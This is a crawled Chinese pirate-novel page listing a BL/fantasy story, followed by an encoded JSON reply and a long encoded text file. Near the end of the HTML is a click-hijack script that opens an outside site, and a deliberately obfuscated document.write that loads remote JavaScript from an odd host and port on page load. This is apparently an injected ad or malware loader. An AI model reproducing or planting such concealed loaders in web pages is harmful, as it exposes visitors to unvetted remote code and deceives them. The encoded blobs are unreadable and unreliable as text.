

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swmcwj.com/book/5934/
body_size: 4192
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>世界调制模式（新年篇）_全文在线阅读_八年后的CM小说作品 - 西风小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="世界调制模式（新年篇）,世界调制模式（新年篇）在线阅读,世界调制模式（新年篇）全文免费阅读">
    <meta name="description" content="世界调制模式（新年篇）最新完整章节由网友提供。《世界调制模式（新年篇）》是由八年后的CM创作的耽美小说书籍，西风小说提供世界调制模式（新年篇）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="世界调制模式（新年篇）">
    <meta property="og:description" content=" 世界调制模式（新年篇）,世界调制模式（新年篇）小说阅读,玄幻魔法类型小说,世界调制模式（新年篇）由作家八年后的CM创作,「又到过年了」程明感叹道。外面人声鼎沸，车水马龙，张灯结彩，一派过 年气象。 经过了三年抗战，今年难得有几分年味，程明想重新感受一下过年氛围了， 他萌生了一个与多年前一样的想法…… 到时肯定能有令人愉悦的事情发生吧。 最近几年大家庭过年的别墅都是程明提供的那一栋，也渐渐成为惯例">
    <meta property="og:image" content="http://swmcwj.com/static/ss_wap2/nocover.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="八年后的CM">
    <meta property="og:novel:book_name" content="世界调制模式（新年篇）">
    <meta property="og:novel:read_url" content="/book/5934/">
    <meta property="og:url" content="/book/5934/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-01-30 19:00:52">
    <meta property="og:novel:latest_chapter_url" content="/read/5934/1365926.html">
    <meta property="og:novel:lastest_chapter_name" content="分卷阅读1">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "世界调制模式（新年篇）",
        "author" : {
        "name" : "八年后的CM"
      },
      "datePublished" : "2023-01-30 19:00:52",
      "image" : "http://swmcwj.com/static/ss_wap2/nocover.jpg",
      "description" : " 世界调制模式（新年篇）,世界调制模式（新年篇）小说阅读,玄幻魔法类型小说,世界调制模式（新年篇）由作家八年后的CM创作,「又到过年了」程明感叹道。外面人声鼎沸，车水马龙，张灯结彩，一派过 年气象。 经过了三年抗战，今年难得有几分年味，程明想重新感受一下过年氛围了， 他萌生了一个与多年前一样的想法…… 到时肯定能有令人愉悦的事情发生吧。 最近几年大家庭过年的别墅都是程明提供的那一栋，也渐渐成为惯例",
      "url" : "/book/5934/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "西风小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="西风小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">世界调制模式（新年篇）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://swmcwj.com/static/ss_wap2/nocover.jpg" data="http://swmcwj.com/static/ss_wap2/nocover.jpg" alt="世界调制模式（新年篇）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">世界调制模式（新年篇）</p>
                <p class="author">作者：<span><a href="/author/%E5%85%AB%E5%B9%B4%E5%90%8E%E7%9A%84CM/" class="b" title="八年后的CM小说全集">八年后的CM</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2023-01-30 19:00:52</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/5934/1365926.html" class="r">分卷阅读1</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/5934/1365926.html" style="color: #fff" title="世界调制模式（新年篇）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/5934/" title="世界调制模式（新年篇）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('5934','世界调制模式（新年篇）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 世界调制模式（新年篇）,世界调制模式（新年篇）小说阅读,玄幻魔法类型小说,世界调制模式（新年篇）由作家八年后的CM创作,「又到过年了」程明感叹道。外面人声鼎沸，车水马龙，张灯结彩，一派过 年气象。 经过了三年抗战，今年难得有几分年味，程明想重新感受一下过年氛围了， 他萌生了一个与多年前一样的想法…… 到时肯定能有令人愉悦的事情发生吧。 最近几年大家庭过年的别墅都是程明提供的那一栋，也渐渐成为惯例了，每 到年关，大家总要欢聚一堂。 多年没回家过年的程明也加了些设定，今年回去看看吧。 程明伸手拦了一辆的士，说明目的地后天涯书库提供世界调制模式（新年篇）最新章节,世界调制模式（新年篇）最新更新章节,天涯书库免费稳定急速专业无弹窗</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/5934/1365926.html" class="g" title="分卷阅读1章节阅读">分卷阅读1</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/5934/" title="世界调制模式（新年篇）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>八年后的CM的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/5934/" class="g">世界调制模式（新年篇）</a></span>/<span>八年后的CM</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%85%AB%E5%B9%B4%E5%90%8E%E7%9A%84CM/" title="八年后的CM小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/6025/" title="宅男侵入動漫世界"><img class="lazyload" _src="http://swmcwj.com/images/6/6025/6025s.jpg" height="120" width="90" src="https://swmcwj.com/images/6/6025/6025s.jpg" style="display: inline;" alt="宅男侵入動漫世界"></a></div>
                            <div class="book_img_name"><a href="/book/6025/">宅男侵入動漫世界</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/10608/" title="安非他命（ 1V1 黑道）"><img class="lazyload" _src="http://swmcwj.com/images/10/10608/10608s.jpg" height="120" width="90" src="https://swmcwj.com/images/10/10608/10608s.jpg" style="display: inline;" alt="安非他命（ 1V1 黑道）"></a></div>
                            <div class="book_img_name"><a href="/book/10608/">安非他命（ 1V1 黑道）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/11379/" title="国民女神穿进肉文中【高H、SM、NP】（正文免费）"><img class="lazyload" _src="http://swmcwj.com/images/11/11379/11379s.jpg" height="120" width="90" src="https://swmcwj.com/images/11/11379/11379s.jpg" style="display: inline;" alt="国民女神穿进肉文中【高H、SM、NP】（正文免费）"></a></div>
                            <div class="book_img_name"><a href="/book/11379/">国民女神穿进肉文中【高H、SM、NP】（正文免费）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68d05fed1a3b4d65abcffd33c4a86bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1711mc.hk2vgs.com:8003/d/6743?t=0.8080196496657757
body_size: 1132
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso}n=\"JF6^Y\"g}1K{K}Q}}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@so{1QomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}}^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}}^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmXQS@21mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182348794.txt
body_size: 248964
content:
~0qk;wqhprtWre7/rW(hB5zA6s~qB6ph+X%nrk(h~N7A4X/zrwI^y7/1/s(hiSBhNd^&ks~RdN7t_/9;5CW^+7{hY}UEN71XrkfV~W~d}X0RSKKD5/n_LnViCqO6IS(0+S(OEy:BU{V)C)YEVpw//{:2^WJVNCyC]d69U4-Ry6(Ax@^hxzqoAdhnd56OS{:dfUhsU2A&~//dreCi4+q2~-fOAd^WfFYqf1:zUByoN;^oSzs/xzh}xuW-]Qi5xN^oJJh@AqIh;7/inRuSUOfsUXnV:z:ene%A_zfd6Xn9^}~+IF^5^+YWf0f]~VAWNohU~{TLJW~sVt:VYJ^9drzhOOhq~Q^J6NkUrXK+4&F0zEqx;N:@^{_26-T+U-s~x1f1A@}ewF7eQVqxqL:K:+U6;zSF)XX2}t6zY)TBdAhAB@(n+9hk+{dtU:U:~}qi~JU:ADe|}9qUB-}2w4pRzkAdA2h|NqI@+IyrrNe+ExB-9Kq4iXXX%K6AYQUyq@hw+@UB;Vf+I{6}2NfL59LhBFYLJOhJ-sF9dU6Bf(iF1AInyFY)Yy;tV^E0k9h+y/992nFKf~E9r}JBNqUw+e%D07noDWDLze/J1-iE&UANfo_Efe%Fr;5zuYKLrEFLEByO9~BIw;6QOO+1fnA5-Q%}6YiFY_2(u6SJzL6tYNx(dnKqJUiBdnL4dzR||(dQF:AuYw]xEtyh&(f@-YTorSU++fT{Lzh:A40&xX/nK^W0B&LRV2Ln-)~s|UR4i2fz~|One]UEBz~9;nsOxrOOyzUSy^+SAw{-tQJ%Fhp-WVSV]rpWwqU5+4nVk5q2&Wuiz(fq2J_(2]-O]%Y(r&I)W)f5i-T|ftYf2AJdd@NCU9F(xYY(fJphAFxN-}rK(TRzVJn5)60T96r6]o0Q;Jps;}]dIoBh~rJuIIBIEurWEewX1XQ6J_5h%qJxxrw7n@FE&@LJ|rpIxWzEp0JN;(zq7LL@h;|kJWTBdoDD&QRdOyK}S@F6zd@Bd{txDWR5doF4B_;hCWff9yhxeNKE(/DO7////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DwQx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCDWIuKr^Cf4KF4+S@YF^4//ruuzQW/~O06NzX64FzSKJS{A:+NzqYJBfA64dqA&rkF&5qKn]hhtF_R-wV(tO]@5Ods)FswfQFwIOK1f_sB&QNwtfK/7u-rwxRny_tupurLIW}wy;w9CRUrCinny_&tqrIhEW(xLk7yrBUQwp%K(V||20KNNC}1Q^)BOB~udRsoQk/U2xtuhoo)r_17Xs@Qouo(I&]eDN{d|W}YY7yyk|(KhiQfE7-|}E~xD%s1wX)XsoRx@k7{2|h1{{eyI^tQR4JnQwYfVNhii|1%Q/76]xS2-t{EW7D^]V+97pr;;WWL+^npDppSWyL+Wp6)yyB(f+Cr6o|6)4y]N(rh^U}0f^oi--WCVzAh96UFpJD^w+}zoT-yyh^6x6TE%V;y^o4p-OO~46wC9;N4By-TW)06phuzN{E9uS2LO_iI]iXz~J9/1K~fp72WW:u%r{|q9BEo@oV||^kzV%UNNeDA}E}]Jrqwt91VrE@(FxFuJJnR}nS^2r2RxRYfAAqB}Adu&7f&AO-YxqdpkKCw:dz;N;6JJ&9e~}fU(^k+z}}odQ;&J&otFRUfhpxkVVz^2zJ)::OLnn6JS5}5/NhSExNu:K@d}ohJ)dU_uh:F2X--V@^)xJXUULyWix}:R5dq@V@6oIfFL)N9_~FF_X/k@|&CSfILY(U:rTn}RTx9ss95IX(ku(RTO:{q}9OoDI9)xEY7fuFT+YQno%-)t@DhXrrTD_y-nFnn1(Frs&ow0VUkD7|BS9;u/]]7J6WuV;]zwWRLLTW6xy|5W-WB|C_xphND{^N0rCWDI55DA(C;6xYq~YN@xx5O{pWSoDDp66D;Wz;;tkk)o(-U4ywW;6r/VrVWR^QiR2RJz:N9SS}r%i|&AAE:rLiN&)_wW7/Nn;~u;;OBJn0}5rQx@^4sNYUyxIo94hQ0rt+AssSDR/{&2ss/|:(KYpXQ+:]~|7d&rAoS5KX6hCxd:A:i|RKButUdsA-h(q_+AAKYp}{xJK9:~sSyNpdE;^;OtLE1:-zd:zXFCCSAV_KToIoUUUt_|n_LrDe:dV^2tqp-{5KSF:4T45C01V^s4T2d))fC:}FFD@@2t^T)69|(Y_(4h@%okKoJeX2CFs^Df(NQn~}1sQ(t7/|)^:-C_D7dR]}Q{Vfd&7sFp%o{i/O;RIOwFi^%Iu-~kJ:y-4B]utn+IwCOS5Rfu-ry^Dhx]UOIfQ)@tI2Vr4phifu0E+-p)xkWIuEDOOp:QdE7CW]2iOXd6-IRpkyVr@pdyqzIQtyq+VUyi9/%:NLwQC;}z-ueI7CtkLr}{KiUSp6z-Jp6B2y~+9^{|6F4dfx(1KY^t&p|(OrRs;z0p46_WSn4S];VOT:2qtU9z2r-@uRfN7Vouk:huJ%:6~1sLE-Q{K~~p~xV:}n2:yzFx}YR6R(C(;AWTDW5S5s:]tkWhT4et;psDqL(LUTAX&:^J]^6:N|}I-6F):NRVYyz]9qd:J}sNi~Y1@;V_)fRLU)sU}29V0RsD1(L{sf5YF552TOeh)DeX:B9UwupR/Q@2-|X{|QYi:tEr+VR]xsT~TuC0LINU:EfuoD-EztI;E@RphBR4^p^oo|WEXyRqK)S;f~xpOuV;E0Enkyxxzy|/kR;^EE(60FE^6Jk0CskCk;y-rw7kL-KVkBSN7erh}OwWuop@pOru;:ww+Ldqwi|Li@k6WFJkkFz7Dy@zdRezBeUkFn)kKVoDuI7pUq:t:r~zBw(]AzEVQ46DOzA~&7^JkT9}RSqUCOKV^_;^e279J&n:AWu{&VuzWu6:2OODLBFA-@w}iyX(6qd(D~Aq7w7+ozEkSKfu&qO1%(^@5^-@(9BY&;k:k%Xu~J&uDYX}uLdXQux4&tr0&/2dFio;dyzD11z;e5V|2Xdnws1rNyQRu^Utphs|;I_w4DdKh+/s/r{/VQ5e~72wReR(Cky9kq^]AhLTC0^O2rCdnoLk{xoV/1UOurpoVxkOIn@;F~yKNEXLphWEyD5~fOy||Nxw6_-p^BqWdB]6~wosSI;O}BxW7rw6SnTSuxyyS|QV{qOhL6iuLAV+eixFiBh+zFt}rpB(VE~J^FU@+K;{K)np4]epJ5W22~t:zqX+ipkSp6p@;^oFSkWt&;WOR0LnYxKr/z;E20JW:AJ-f:B:DI/-D;E;Y/CwWrKR6Efyohz)%yIO9CEBiXrddWsTRdr0n)RId)}L-({{K2SqtD0@i%oU]q1V:7E__1;usW1tY1_0}T5tSR0S]DR6^LVe7eCse{/;+@NVSk-~5o|q%dDO~:XfUC(&QNOVp6p9wD5&CkI0phNu-e%s{X]T_z6|9Y5BOy}sQqxWRx^twVorhrSxSfuDnzrKizp-9DFdIO(RC29y-IIiTu5V+5@}1Oz&6Ah;ohttnLi4nIi%1+B6:E@zE}t|fKAE^UX)1tLB^|)])ou10R6JBCCw%~fIh%tJk6B&_(pufi@AooO(zKBn422;the;o%C{O5O{{OA}55L:-zDz_DASrR0pTtd@F{sF)2X1@%r;F1C9|YnTpRX)We6u{n5}et2V]U&(@6FonhTDoJitY{UU]15WN0F}SY%DrAyLXyJ|t_/0ffoo+O1r{LOQqQ0X7}sTKk)tALs{(AJt])X0d7AweFUVd+_5&UkEqNFxE%|W2xe/]ti)K1uU|~~6]{:yC24xRUoA1q-1+F%Eh@UB6w)9qS-^~e;w(Xu(Wr0rI07eSr^L-WI7|CJzYKh0}TU^J-4QnRV]YEQK}RX]S9+Q+/zpkQX(~]{{47f_&ST17X2Bs1%NEiX/edN;0i6V2S1_1O{xfqXBIVRz})]4qFtCKErsTr51JUuiJ7-h5KO:&dw)s+xeX;I2|/qR/@r@yd)Vzk&yk1_^{2s}DXkQ~nQX7KQ9soBACsVE;Dt5rV4WX;T;XUz(51TVu@w%{_&/2zeykChLLD%tY9_S5+{L1Kf5A(Jeq_fCyFA:B1&XLFrK&Xhe)IWLh~hi0Ih:rxr+{kEwso/;/sD_zr92^kw70dYUXxhSu&5_L{0/T{kWOt)ISY_{wORoVO%o1si+)q7:~A~YOdAERp(pK;AJ-iWexIh:BC~]J0U:)-+:z4BsQLBBt9BsLdU7hwyOpk+5Ui~peuBV_}UsD)UsYVfB7X(V^-+LY+I&ThUWpeI&6kfhp)]o61(rB]un;56weN6wsy-k}+y{tRdEJnIQ{7-)@{+z7kAUo(Ntp@BDhABf9)I%r4N1CXBQ~%U&uQ(Fs]NX4&ED2_AU-ONy-wNR_RfqkBfdoCB@COuNWeN{s;ITE7WRy]+O+FuI^Rr_xUWwy~~x@)]w_%uQsCfYTnIYu^pxr@r]KdW+WB+)@7Q~u/yhxo/O(0E|Nw^r7o4rwB|sWDSiN]9|d9yrrB)x++NkrBsixE~E+7quyI+6&_+qNpzuNC)up;}AE%rDBq)SNX+]fXy}+sdCf2(x;9{Dd1A@dohC]I]^zxIWArSVAkoS~o@xAEhAzUFC~Kwwz~EVA--sizyTpoNu)fz@zOQ&)_Cru_eOp%p-YYAoCJ;&wf;TYd~StUs&k4VVi%&ui_u6t{ORYOE}e_0~hI02&e:Be7YiV%7SeJ]]9J|qt/xS9k(OWk~OUU5]Y/V~yNs990-IprtW+|@2V610ydFqu5trxNe9Ixx+WD%0IC-iNIo9rf49uQ19uT}p+IFw9&RpuE&/Upz](EEt{kY)Dr@]EuDCWu/JOIS5uD]uoCIwpk-@~]uzpop/y}reUrAz-W5dQByIR|BuYxAABCEdroX%0Wu7h0AO0h;qu6UTOqWiVu~xBi(Lq|f/Dh~Yuu&]KWksh^FUOVLCiu)y@Ede{S-y}^wkROWIFS7y~262D@TJLn65{osANqV~nDLoDp)JTk}I{ry)AJ2Yup&CSrehBknLrrBn@k0/L9^@I~_TS~XBBO|RJS5Y06s6S~nydxK^N0_En~4ODs55LRsFIT1qW6nzAC/OW~10{o&FS&&LS&AU0C%(N2R~nOJJ%wB)(xrIICIFBTkdWrEN]xyX]xzW]SW^}Tr2/1W(hUufEFrx(+rts:(Er@W(nOqu4{]J^4rr4SE5xkrENtfK+TWzipS{r1VBeuW}I(y0i)Nw|tW9t7u0:yp}dAhYu76z2~dt-VWNw(p|xAp^;hE2UyYt9wO2frN|De6tpAy25_duhV;yUJIO&:]k~rBn7(SVp&qBRIUo(T]ofJkN7ni-|DAANWp:AKBtS(YU^/rw^:qFeTr;;BxU@L-kCfdS|X:SB;:S~NJFo(x9iX:w99dUSFqOA@:S0r;e~whC{]de}KyF%;6]LoSX/;de1yEuh^AtAxpXU)Jt%N+tiyUSXsq1Qi-DR^qR%nyD&&+qUTp7]0yRTkf}CFxkzBif;XQ6y5zpuuwIW4qwh4w6dx|BdxzTeFwR(CwUu_hn+NqAxEOr9~Wrus4I(n:p|;VsrNDDrEsS(C&p(SdU9d0zW2VI|4W4201nydWDNuW66Cn0NfL]+-@pu:6O6^2O6^B-O7nDO(KzOAw0Nh]WdC:hB:^^~&wiB6T}f2F6do~|~LYoBsSJp2)&d{t@dnAw]DS^^+VizUfiOn_6C&%~O4Rzz_r-CJwU)i&V^)nr-O{&J-0V)C/rJfXkJx9i^itxh/z9WDFt&I61xYWDJVTr^UpUwO0Vwh|1r}wrJE1zL+0nJfF@Yf]|ksEqC%/k^:@+hu}B9NswC1Any]kor)2+YXI6^o1/hUw6yCryA@Qo%25N(-)4E&ey_&_xkq1{OU96uir5{C]yW4W^osW604]90TNN:syC+wI:ppwnyB~{0rUYT1&Ufd:d0tA{Lr_dOtVdLrXn{IU}D9I}BryWBu{QNoSO+x+wLO({Dppwp9{pW6kIAJAIo2Q-ziBUxAoNiqJpzUUpRouC(OX~^:ks@WLfV2-V:9-CT2dXn2-n]&(rRCpwFOR5UzoW+6SR%hUWJ-+zh~(FkWNQnx^_V0CYK+6WfxJriJ:f@dIo0596St_{6K^CxI+]O1r9z1uV_^sOSt9W6nqIoDX+^1kCTUqW6:I;^De6{t]yz2{-p:Id@KAYTh:dU1z5/s^T{kde@%ETifh-wJS_hdV^19+-(w:]5&(QDA]SLd(++(rXtr_(n1]D_9fX1;LYDtfUheOY9eNUT-q}r_iA%TE99FN2;CWh]dW9WQrC}T(tz|y0+ofNtA~2;}iYsh(W)-re_drE)Urtyqq%&fLks4(x{@ES%VEx+(r9XI(ud:L7+KW+%5~^toIh{6fQeIWu~BNI^DrpD7J0BBfE/&kon)AExAywu9khBX~}B%~}+@VVdTzu+EO2~^Est2VnB^kn)oYy2wFp2XLo6wWVnKJspwSJ^+;xR]-JtBho(hTwf;RLYr~FCES-66(-sX-wEy_D7sTD_o_D_4XW7e612~^R^e{+LYypL+NJ)^TpXYIku~KtWo-{wh9tuCpiwh4kCFRV^2kAkn^2^J1sXV|zVt{hxL-uyy~0t5VnJ:d9VwY4VtRnL1Bs926dC4_5(zN29@&CVURANLts|z9AOz0OuTNn2~U6h1+IrDoTqrLT&N~AW|q69i}E&u70(_&UF7pIxe6pD^@I26J(2q1)uh+pr^Ot7CuUuDyrBIhDU%u&2_/Tt6XE2(_]:(F(wE96